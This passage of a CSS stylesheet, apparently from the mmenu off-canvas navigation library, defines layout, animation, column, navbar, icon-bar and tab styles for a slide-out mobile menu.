    padding: 0;
}
.mm-btn:after,
.mm-btn:before {
    border: 2px solid rgba(0, 0, 0, 0.3);
    border: 2px solid var(--mm-color-button);
}
.mm-btn_next:after,
.mm-btn_prev:before {
    content: "";
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
}
.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
.mm-btn_close:after,
.mm-btn_close:before {
    content: "";
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px;
}
.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px;
}
[dir="rtl"] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
[dir="rtl"] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
[dir="rtl"] .mm-btn_close:after,
[dir="rtl"] .mm-btn_close:before {
    right: auto;
}
[dir="rtl"] .mm-btn_close:before {
    left: 25px;
}
[dir="rtl"] .mm-btn_close:after {
    left: 18px;
}
.mm-navbar {
    min-height: 44px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: var(--mm-navbar-size);
    border-bottom: 1px solid var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-navbar > * {
    min-height: 44px;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-navbar_sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1;
    }
}
.mm-navbar > * {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-navbar__btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.mm-navbar__title {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 20px;
    padding-right: 20px;
    overflow: hidden;
}
.mm-navbar__title:not(:last-child) {
    padding-right: 0;
}
.mm-navbar__title > span {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title {
    padding-left: 0;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title:last-child {
    padding-right: 50px;
}
[dir="rtl"] .mm-navbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.mm-listview {
    display: block;
}
.mm-listitem,
.mm-listview {
    list-style: none;
    padding: 0;
    margin: 0;
}
.mm-listitem {
    color: rgba(0, 0, 0, 0.75);
    border-color: rgba(0, 0, 0, 0.1);
    color: var(--mm-color-text);
    border-color: var(--mm-color-border);
    display: block;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.mm-listitem:after {
    content: "";
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0;
}
.mm-listitem a,
.mm-listitem a:hover {
    text-decoration: none;
}
.mm-listitem__btn,
.mm-listitem__text {
    padding: 12px;
    display: block;
    padding: calc((var(--mm-listitem-size) - var(--mm-line-height)) / 2);
    padding-left: 0;
    padding-right: 0;
    color: inherit;
}
.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
}
.mm-listitem__btn {
    background: rgba(3, 2, 1, 0);
    border-color: inherit;
    width: auto;
    padding-right: 50px;
    position: relative;
}
.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-listitem_selected > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-listitem_opened > .mm-listitem__btn,
.mm-listitem_opened > .mm-panel {
    background: rgba(0, 0, 0, 0.05);
    background: var(--mm-color-background-highlight);
}
[dir="rtl"] .mm-listitem:after {
    left: 0;
    right: 20px;
}
[dir="rtl"] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px;
}
[dir="rtl"] .mm-listitem__btn {
    padding-left: 50px;
    border-left-width: 0;
    border-left-style: none;
}
[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
.mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    z-index: 1;
}
.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative;
}
.mm-wrapper_opened .mm-page {
    min-height: 100vh;
}
.mm-wrapper_background .mm-page {
    background: inherit;
}
.mm-menu_offcanvas {
    position: fixed;
    right: auto;
    z-index: 0;
}
.mm-menu_offcanvas:not(.mm-menu_opened) {
    display: none;
}
.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper__blocker {
    background: rgba(3, 2, 1, 0);
    overflow: hidden;
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
}
.mm-wrapper_blocking,
.mm-wrapper_blocking body {
    overflow: hidden;
}
.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block;
}
.mm-sronly {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    white-space: nowrap !important;
    width: 1px !important;
    min-width: 1px !important;
    height: 1px !important;
    min-height: 1px !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
}
.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative;
}
.mm-menu_autoheight.mm-menu_position-bottom,
.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%;
}
.mm-menu_autoheight-measuring .mm-panel {
    display: block !important;
}
.mm-menu_autoheight-measuring .mm-panels > .mm-panel {
    bottom: auto !important;
    height: auto !important;
}
.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none !important;
}
[class*="mm-menu_columns-"] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel {
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened,
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
[class*="mm-panel_columns-"] {
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_columns-1 .mm-panel_columns-0,
.mm-menu_columns-2 .mm-panel_columns-1,
.mm-menu_columns-3 .mm-panel_columns-2,
.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-0 {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_columns-0 .mm-panels > .mm-panel {
    z-index: 0;
}
.mm-menu_columns-0 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-0 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0;
}
.mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-1 {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-1 .mm-panels > .mm-panel {
    z-index: 1;
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-2 {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-2 .mm-panels > .mm-panel {
    z-index: 2;
    width: 50%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px;
}
.mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(880px, 0, 0);
        transform: translate3d(880px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-880px, 0, 0);
        transform: translate3d(-880px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-3 {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-3 .mm-panels > .mm-panel {
    z-index: 3;
    width: 33.34%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px;
}
.mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(1320px, 0, 0);
        transform: translate3d(1320px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1320px, 0, 0);
        transform: translate3d(-1320px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-4 {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-4 .mm-panels > .mm-panel {
    z-index: 4;
    width: 25%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%, 0, 0);
    transform: translate3d(500%, 0, 0);
}
.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px;
}
.mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(1760px, 0, 0);
        transform: translate3d(1760px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1760px, 0, 0);
        transform: translate3d(-1760px, 0, 0);
    }
}
[class*="mm-menu_columns-"].mm-menu_position-bottom,
[class*="mm-menu_columns-"].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}
.mm-wrapper_opening [class*="mm-menu_columns-"].mm-menu_position-front {
    -webkit-transition-property: width, min-width, max-width, -webkit-transform;
    transition-property: width, min-width, max-width, -webkit-transform;
    -o-transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform, -webkit-transform;
}
.mm-counter {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    padding-left: 20px;
    float: right;
    text-align: right;
    color: var(--mm-color-text-dimmed);
}
.mm-listitem_nosubitems > .mm-counter {
    display: none;
}
[dir="rtl"] .mm-counter {
    text-align: left;
    float: left;
    padding-left: 0;
    padding-right: 20px;
}
.mm-divider {
    position: relative;
    min-height: 20px;
    padding: 4.3px;
    background: #f3f3f3;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    min-height: var(--mm-line-height);
    padding: calc((var(--mm-listitem-size) * 0.65 - var(--mm-line-height)) * 0.5);
    padding-right: 10px;
    padding-left: 20px;
    font-size: 75%;
    text-transform: uppercase;
    background: var(--mm-color-background);
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-divider:before {
    background: rgba(0, 0, 0, 0.05);
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-divider {
        position: -webkit-sticky;
        position: sticky;
        z-index: 2;
        top: 0;
    }
    .mm-navbar_sticky:not(.mm-hidden) ~ .mm-listview .mm-divider {
        top: var(--mm-navbar-size);
    }
}
.mm-divider:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: var(--mm-color-background-highlight);
}
.mm-wrapper_dragging .mm-menu,
.mm-wrapper_dragging .mm-slideout {
    -webkit-transition-duration: 0s !important;
    -o-transition-duration: 0s !important;
    transition-duration: 0s !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
.mm-wrapper_dragging .mm-menu {
    pointer-events: none !important;
}
.mm-wrapper_dragging .mm-wrapper__blocker {
    display: none !important;
}
.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
}
.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2;
}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none;
}
.mm-menu_tip-bottom:before,
.mm-menu_tip-left:before,
.mm-menu_tip-right:before,
.mm-menu_tip-top:before {
    content: "";
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: -1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mm-menu_tip-left:before {
    left: 22px;
}
.mm-menu_tip-right:before {
    right: 22px;
}
.mm-menu_tip-top:before {
    top: -8px;
}
.mm-menu_tip-bottom:before {
    bottom: -8px;
}
:root {
    --mm-iconbar-size: 50px;
}
.mm-menu_iconbar-left .mm-navbars_bottom,
.mm-menu_iconbar-left .mm-navbars_top,
.mm-menu_iconbar-left .mm-panels {
    margin-left: 50px;
    margin-left: var(--mm-iconbar-size);
}
.mm-menu_iconbar-left .mm-iconbar {
    border-right-width: 1px;
    display: block;
    left: 0;
}
.mm-menu_iconbar-right .mm-navbars_bottom,
.mm-menu_iconbar-right .mm-navbars_top,
.mm-menu_iconbar-right .mm-panels {
    margin-right: 50px;
    margin-right: var(--mm-iconbar-size);
}
.mm-menu_iconbar-right .mm-iconbar {
    border-left-width: 1px;
    display: block;
    right: 0;
}
.mm-iconbar {
    width: 50px;
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: none;
    width: var(--mm-iconbar-size);
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 2;
    border: 0 solid;
    border-color: var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
}
.mm-iconbar__bottom,
.mm-iconbar__top {
    width: inherit;
    position: absolute;
}
.mm-iconbar__bottom > *,
.mm-iconbar__top > * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12.5px 0;
}
.mm-iconbar__bottom a,
.mm-iconbar__bottom a:hover,
.mm-iconbar__top a,
.mm-iconbar__top a:hover {
    text-decoration: none;
}
.mm-iconbar__top {
    top: 0;
}
.mm-iconbar__bottom {
    bottom: 0;
}
.mm-iconbar__tab_selected {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-iconpanel-size: 50px;
}
.mm-panel_iconpanel-1 {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size) * 1);
}
.mm-panel_iconpanel-2 {
    width: calc(100% - 100px);
    width: calc(100% - var(--mm-iconpanel-size) * 2);
}
.mm-panel_iconpanel-3 {
    width: calc(100% - 150px);
    width: calc(100% - var(--mm-iconpanel-size) * 3);
}
.mm-panel_iconpanel-first ~ .mm-panel {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size));
}
.mm-menu_iconpanel .mm-panels > .mm-panel {
    left: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened,
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
}
.mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider,
.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0;
}
.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-panel_opened-parent .mm-panel__blocker {
    opacity: 0.6;
    bottom: -100000px;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_keyboardfocus.mm-menu_opened ~ .mm-wrapper__blocker a:focus,
.mm-menu_keyboardfocus a:focus {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
    outline: 0;
}
.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%;
}
.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0;
}
.mm-navbars_top {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_top .mm-navbar:not(:last-child) {
    border-bottom: none;
}
.mm-navbars_bottom {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_bottom .mm-navbar {
    border-bottom: none;
}
.mm-navbars_bottom .mm-navbar:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 1px solid var(--mm-color-border);
}
.mm-btn:not(.mm-hidden) + .mm-navbar__searchfield .mm-searchfield__input {
    padding-left: 0;
}
.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input {
    padding-right: 0;
}
.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0 20px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.mm-navbar__breadcrumbs,
.mm-navbar__breadcrumbs > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.mm-navbar__breadcrumbs > * {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 6px;
}
.mm-navbar__breadcrumbs > a {
    text-decoration: underline;
}
.mm-navbar__breadcrumbs:not(:last-child) {
    padding-right: 0;
}
.mm-btn:not(.mm-hidden) + .mm-navbar__breadcrumbs {
    padding-left: 0;
}
.mm-navbar_tabs > * {
    padding: 0 10px;
    border: 1px solid transparent;
}
.mm-navbar__tab_selected {
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.75);
    background: var(--mm-color-background);
    color: var(--mm-color-text);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: var(--mm-color-border);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar_tabs {
    border-bottom: none;
}
.mm-navbars_top .mm-navbar_tabs > * {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar__tab_selected {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
    border-bottom-color: transparent;
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom .mm-navbar_tabs:first-child {
    border-top: none;
}
.mm-navbars_bottom .mm-navbar_tabs > * {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
}
.mm-navbars_bottom .mm-navbar__tab_selected {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
    border-top-color: transparent;
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
